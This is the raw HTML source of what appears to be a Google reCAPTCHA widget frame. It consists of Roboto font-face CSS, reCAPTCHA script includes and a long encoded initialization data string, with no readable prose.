  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SHFEXYMc1YEfUPZjgMoOVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SHFEXYMc1YEfUPZjgMoOVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SHFEXYMc1YEfUPZjgMoOVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2UDw4DCol/CvcObeEPDmVTCq24Ww5TDtD11CsKbwpzCpXfCvR5Uw7sPwqPCrWHCpxLDh2LDssKeLsOZw5FBfMO+J1jDt8O2w5vDvE4yIsOAwqbDj2zCnnxAJ8KXT3TDnsKZTCrCszzDo8KUD8OqwopvAS3CkzrCujpKw7DDjFXDrsOawrIAIDBvSg18Ng48CMO6w5sYVXbDh8Orw7/[base64]/Cglg8GWIJwrVkTsKpccOSKnJWfMO+KRjDgm3Crx06AgBjRcOSw7LCkVl2w6gcBFckwqhDfE/CnSHCh8OAWk9EZsOuKcOfwo0ewpLCp8KgQX55w4zCvGhuwo0ONsOFeB4UdgYoT8Kww4vDvMOpwprCmsOXw7NFwpR+YAXDtMK6QVXCnxZRwqFrTcKTwqjCn8Kiw6bDkMO8w708wosPw47DlsKFJ8KcwqLDq1xUWnDCjsOlw4psw5kHwq4Awr/CvgUMTiJ5HkxtVMOiAcO6RcK5wovClcKZd8OSw7RCwpV3w4scKAvCjDgAXzrCtAzCvcKxw7jChn1EZsOnw6nCpsKSW8Onw5TCpFFow4bChXAJw7xnIcKpMFTCs3VtaMOmLsKuFMKuw70MwoUVfsOaw6HCrMOeR3LDmMKdw7zCosKmw7dTwoc5WWg/wrvDqEUXKMK1V8KrQsO9w4MJQzbCtHJkEURNwrjChcKBw6J1QMKhFjNIBiokb8OhaBY8HcOMSMO4GFMCT8K9w5zCvMO6wrzCicKVZTXDhMK7wpTCoBoDw7plwpbDlBXDgVDDlcOmw4bCpkYPZFZPwptnGgzDrk/CnHduGWh1HsK7csK7wofCh1kmPynCscK0w4jDjhLDpMKXw4/CtwRKw7JXZMOGLStOYsOjWsOiw6/CkA/CplwFE3XCl8KaMHtXdFt8w4HDucOPDsOAw4UGw58FKXNncMKmVsKww6LDtsKtLcKFwr0+wrDDtyLDj8Oqw5jDlHQLw7cqw4jDtMK8GkYTF8OzMMK+f8OVwpFmw78WEznDkFUwTsKlwr4bwoDDpyHCtxLDuT3CrMOLwofCr8O+eR8HccOTw6DDicOpw4/[base64]/[base64]/[base64]/ClW8swqsjwozDm3EWwqo3w5/DkMKdez3DsXbCgyvCoxgbw7jDjVrDoAfDm37ChcKzw63CiUsIV8OnwqzDhwViwrjDmQfChhDDqcKqQsKqfVfCqsOlw6XDokLDvgcxwrxMwrzDscKXFcKaesO1b8OFw7Jww5Zlwp8Xwqotw57DsU/Dk8OjwojDssKnw7zDscOvw4sIDnrDvj1Tw4gOO8Oyw65kE8ORcTNbw70Uw4FywonDqCbDik/DnwPCpzQZABk3F8OtdRvCrcO6wqheFsObDsOuw6DClyDCtcO9SsK1w7cNwoUaNxYCw4Npwq8zMsOrXMK1ZRVcw53DtMOawrHDicOQLcOswqbDicOsHMOqChbDkHTDmRvCvTfDtsO/[base64]/[base64]/[base64]/[base64]/Cu8O+w7bDvlvDszVpw43Ci2oZCTzDhMO0WSVGw696ehLCp8OIwonDvjvCjMKAwrBewqDDqsO8MMKkw6Qvw6/[base64]/DggxZAsOgRcOpKVgMOhTCscOpwr8SwrnCoj1FwqDDtQpLLMOIe8KESw3CvkPDm8KfJ8Kpwo/DgsOjB8KmasKxGBU6wrEswrjCkwcVd8O9wow5woLChsKwMC7Dj8OpwoZZMmbCtHhUwrTDvQ7DicK+DsOoc8KFVMOhCnvDvX4nCcKFQcOvwpfCnmpZMMOJwr5TFCjDp8OZwoTDv8OPCVNDwp/[base64]/w40LFmNPZsOHEMKFw4g4UWtKNXgiSMKrEDNUSBHDlcKvwqUjw5QmLhTDhMOqRsObW8K7w5/CtsK0Ggg1w6LCvRILwotBVMObWMKMw5zDu1jCk8KwKsKiwq9gEAnCpsO8wrs8wpBHwr3CvsO3e8OqXjNcH8Krw7XCucOVwpAwTMO1w47Ck8KRZFAZa8K2w6c6wpEkZcODw60Dw6kad8OJw6Uhwo1vNcOpwoodw7/DtArDnVbDqcKpw4EVwpTDniDCkHp1SMK5wrVXw57CnsKaw77CkGjDpcKkw4lAbgzCtsOsw6PChnPDk8OLwqzDgTrChcKWeMOgWzcyBX/DihvCl8Kxc8KBNsK4RUx3bT5hw5g4w5HCtsKGE8OJEcKMw4hdWmZXwrdAIxHDrBR/[base64]/CpsKAYH3Dr8OVOsKkwo0mwoXCv2QtaxcnK0/CuUFjAMOxwrIjw7RUwph3woLCnsOuw6pbcls0D8KAw40SaMKuWMKcUz7DhVU2w5zCmkPCmMKQeW7DmcOFwozCsFYVwojCgsKRf8OXwrnDpGQGLk/CmMK2w73DrMKsK3RkXTUfVcKFwo7CiMK3w7rCrHTDvRrDhcKZw6LDi1x4csOoZsO6ZUtbCMOiwoQZw4ETXFHDr8OLEjxIIsKIwpXCtyNLwq1AIXkDZk/Cj2LCgMKAw4vDg8OqOCPCl8Kzw4DDqsKrNzVmcV7Ck8OlTFnCoCsRwqV1w4B0O1rDusOIw69qOVB5WsKRw55GLMKvw4RrE15ABmjDuV0pH8OJwqR4woDCg1HCusO1wrNMYMKLMHBXPXAjw7jCvsO3fMOtw5fDjhwIaW7CojRcwr8ww6/DlUB6TTBDwrnCsik6X3prJcOTQMO/w58bwpPDnl3Dojt4w6nDoB0Rw6fCvh8UC8OfwpJcw67Dp8KTw4TCgsKnaMKpw6vCiSQZw5Nnwo1kJsK9HMKmwrIPX8OTwrwxwr4PZsOvwos9CRvCjsOYwr8jwoE6HcK5CcOuwpjCrMOifBV5UiHCigLCpyDDq8K8XMOTwpPCv8OEPz0BBwnCsAoSKjN/LsKGw5I3wrEZRG0FCMOTwo8lUcOQwpBwYsO3w58+w4TDlyDCuDROPsKKwrfClsKcw6DDpsOOw6DDgcOew7zCoMKFw4IXwpY0LcORbcKUwpFEw6PCqhhQIk4JB8ORIxgvR8KjPTrDqxJvfFMswo/CscOEw6HDtMKDWcOxcsKuUFJuwpZwwpzCvXIFPMKPfXnCm23CmsKxZDLCi8OUc8O0VlgaEMO/[base64]/[base64]/DjRPDicKTwoR+GcO/wovDlsO/[base64]/XzoIwqQYRS3CjjdpJVYeA8OQBg3Cr8OswqfDvisCVsO7cwHCszLDksKfDnRTwrhSNlnCmyQww7nDsDDDjsOKcRPCssKHw6IeEMOXI8OQeErCpCETwpjDqkPCv8O7w53DqsK5fmlKwoV1w5JsM8K6L8OXwoXCrktDw6HDjxsbw4HDv2rCqERnwr42ZcOMS8K/w78nMj3CizsnMsKIXWXCgcKSw5VEwpFCw4EFwoTDj8Kkw7TCn0TDu1RCAMOHR3ZVOBbDs2ZTwqvCpArCscOoLhsrw7E0K11wwofCl8O0BnvClm0JZsO0bsK7XMK3ZMOewo1qwqfCjDoOMkvDkWPDulvCuWdFfcKYwoJbE8O/Y10wwpTCusKwOWUWecOnOcOew5HCsALDkF5xOntYwqzCmEXDnnfDg3ZXAjlUwq/ClVLDrcOGw7I0w4txeUhvwrQSOHhUEsO0w481w6k8w7Z9wq7Ds8KOw5rDhCjDoz7DksKRN3FhQifCvcKIwqDCr37DhCNUSjPDksO0XsO1w6xjS8KLw7vDs8KyA8KZZ8O/wpIXw4QGw5dPwrHCo2HCiUwyZMKIw4U8w5QxMlhnw5g7wqfDgMOkw6PCmWt0ZMOGw6XCnGFBwrrDgMO5ScO3Y2fDty/[base64]/w6Z3eQFoJcOqw73CjV0LIcKWwrDCgn92PW3DihMTR8O8B8KbSQTCmcOWbMK/[base64]/Co8OrOsKTTMK/[base64]/[base64]/[base64]/[base64]/GcOBE8KRw4U2w6sRw5PDqMOpwrVJLsKEw5nDlgB3JcKrw753woknw4VEw7JybMKWCMO2IsOwLw57VRp7JSPDvwrDu8KpCcOFwqAWYXU9C8ORw6nDjSjDhAVWKsO6wq7CuMO/wpzCqsK1KcOhw5LDiCzCtMO/wq7Dv2kWPMO1wopiwqgcwq1Ww6QMwrRqwrBfBURAGcKOQcODw5JNZcKFwpHDt8KCw6PDn8K4E8K7ARrDusK/[base64]/[base64]/[base64]/[base64]/DiMOSDXXDocOvwpbCosOHGFQ1Z8Oiw6IjwqbDoEJ9Rl9QwqYWw4EDO0dyasK5w5tSQ3LCrnXCtDg9wqHDj8Oow4sEw6zDmC4Sw5jCvsKBOsOpNk8KTVoPw5LDqVHDsmRlTzbDncO8b8K6wqErw5t/MsONwrPDmTDClDNCwpdyacOXXsOvw4rDi2wZwrx/fVfCg8KQw7HChkvDvMKzw7t1wqlMSErChmh6eHDCtHPCpsKyJsOTMMKNwr/DusOPwopmb8OZw4NTPBfDnMKFZRTDvSUdcUjDicKDw4/[base64]/wqNWLw/[base64]/CmsOLUsOUw43ChMKHw50VwpRgwqpXwq3CvMO6w7JAwq7DmcKEwo3ClAViNsO5fcOyY1/Dgk1Tw5LDvXx0w7vCtDAqw4NFw67Ci13CuUMBKsOPw6hyNcOqX8K8HcKOwq0yw7HCmC/Ci8OxOnE6NwvDgVbCqyI3wpd/[base64]/wrnDvcKDEgjDuGnCqMKeJ3bDj0XDssKow6wTD8OBBXY+wpnCpGXDijTDhcKARMOZwovDgyI+blXCmHzDlWTCn3BQeyvCu8OVwoANw4HDqcK7ZU/[base64]/CisKtDnfCnsKlaiUJw6cdwqdvVS7ClMO7K1vCsyguFmMOe1Ezw4hRGRjDqgDCqsKfESI0AsK3ZsORwqBfUlLCki/CqX1sw7MEZkfDssOdwrLDmzTDssO0ccO/w605NB5ULxvDtT1Fw6bDksOZAxHDksKOHi0hEsOww7/DpMKiw5LCmjrDq8OENXPCuMK+w54wworCgg7CuMKccMOsw4xjeF8ywq/DhiViS0LDrAI8XxgTw48Ew7fDvcO2w6UGMAU+OxUjwo3DiUDDtkwMGcKpVCTDq8O/SzDDhALCs8K9bCUkJ8K8w7vCn0I1w7XDhcOKLcOIwqTCvcOuw5Ubw5rDlcKOH2/DuB4BwpHCoMONwpA5JCHDpcKKX8KSwqg+LsOww7/DrcOkw4LCtMOfNsO1wofDmMKvWgcXZidnGT4jwoM6ZR5GQFkIFMKYGcORQDDDo8OAFxwQwqzDnlvCnMKRA8OdI8OMwo/[base64]/[base64]/DnQdLT8O0wo3DpsOEBcOPdgZWUW4/Vw3ClsOHYsOJDcOow5MTd8KqJcOXYsKaNcKuwojCmSPDoAJubB/CssOcdw3DncK7w7/CocKGbwDDpcKqaQxEBVrDvHsawrHCmcO3NsOBYMKDwr7Dmi7CoTNTwqPDncOrO2/DoAE9RBjCjlw0MyVvY3TCg2Z+wrU8wr5aWiVfw7RoHsO2V8OeKsOYwp/[base64]/CnFdHdcO7wqRQP8OUwq5Qw4/CgMKgS3rDksKCRRzDnDAdwrAWRsK5FMO9T8Kuwopqw4nCvCdJw6Mbw4AKw7oPwogEfMKfIlUJwr4/w7tUFXDDk8Oiw5nCmQEpwqBXcsOUw7/DpMKLfj9pw5DCiGzCkgTDhsO1Yzk2wrXDsHcWw4/Dth1zQ2TDi8O3wrwUwr3Ci8Obwrcnwq4+XcO1w4TCtxHCnMOswoLDvcKqw78fwpAEXgnDtC9LwrZhw5ldDynCmQ4NXsOQRjpoTA/[base64]/[base64]/[base64]/[base64]/CtsKASsO+NzYKZCbClsK0TsKremFEw7zCgC1dMcKoNCFnw4jDt8OKDyLDnMKvw6U2MsKPPMKywo5ow4l+b8OswpwHdipwdQ9YNV/CkcKAKcKFF3PDmMK0IcKnTSEmwr7DosKHG8OiRFDDrcOlwoJhKsKXw6Ygw5k7DWd1F8OCU17CqwDDpcOTXMOedTLCo8O+w7F6wqZpwqPCs8OiwrHDvWwmw7MwwrUMUMKrQsOoTTMiCcKFw4nCoCRfWH3Dm8OqXXJTesKDchM/[base64]/[base64]/wqvDmXpEA8OGw7NRw41Jw7d9PcKRT8KIGMOjS8KywqcIwp4nw4kAc8OQEsOEMsOtw67ClMO/wp3DnxJ5w6/[base64]/[base64]/Dq0IDHgrDl0UJUDzDnsOKIcOaw6gUw7RZw5krdhV9DmXCg8K+w7TCvH53w77CtSPDt0vDpsKKw7U9BUoOdMK/w4vChsKPaMKuw7JPwrNZwoBzQcK1w65kwoQRwoldLMOzOB1tQMKOw4wawpnDjcOhwqY2w6XDiw7Dty3CtMOQISFgAcOEfMK1O0MNw7dxwqt/w7wxwq4CwovCmQ/DvsO3BsKTw5JAw6zDuMKdasKJw7zDtCFlUgLDqmzDncKBIMOzCMO+YmxNw6wcw5TDlXMJwrjDtG9mFcOzcWvDqsOLC8OKOHx0IMKfw7tKw74kw47CgR3DmwhDw5s0ZADCgcOnw57DtsKswoUQNiQfw5dhwpPDocOJw7YOwoUGwqTDmGw5w6hLw7NQw4g/w5JLw6nCvcKoFELCsWRVwpoudgwRwq7CrsOqCsKUA2PDhsKPW8K6wp/[base64]/f19vwpPCjMK2w69Pw4pFw5hrUcO1wojCuyjCgHfCjGYSw7rDjT3ClcKdwplJw7sfAMOhwoDCksKfw4ZPwpwIw4nDrU/CnAJsYznCicOrw5jCkMKdasOFw5/DpmbDq8ObQsKmIF8Pw4rCtcOWEU0DS8KbGBUVwqwGwo5cwpwLcsOWDkzCgcKmw74YYsKiahFYw4Mnw53CgxlBLcO+Jm